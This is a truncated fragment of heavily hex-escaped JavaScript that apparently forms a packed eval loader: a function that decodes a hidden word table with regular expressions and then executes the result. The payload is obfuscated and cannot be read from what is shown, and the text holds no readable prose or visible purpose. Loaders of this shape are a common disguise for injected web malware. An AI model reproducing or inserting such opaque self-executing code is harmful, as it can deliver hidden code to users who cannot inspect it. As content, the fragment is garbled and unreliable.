1\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\